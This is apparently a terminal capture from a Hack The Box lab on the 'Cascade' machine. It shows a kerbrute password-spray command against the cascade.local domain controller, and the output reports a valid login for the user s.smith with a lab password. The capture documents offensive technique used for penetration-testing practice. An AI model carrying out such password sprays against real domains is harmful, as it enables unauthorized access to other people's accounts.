 [htb-tinyb0y@htb-b9mjg7vwkr]-[~/my_data/Cascade]
$/opt/kerbrute passwordspray users.txt -d cascade.local --dc cascade.local 'sT333ve2'
kerbrute
Version: v1.0.3 (9dad6e1) - 07/03/21 - Ronnie Flathers @ropnop
2021/07/03 13:10:30 >  Using KDC(s):
2021/07/03 13:10:30 >   cascade.local:88
2021/07/03 13:10:41 >  [+] VALID LOGIN:  s.smith@cascade.local:sT333ve2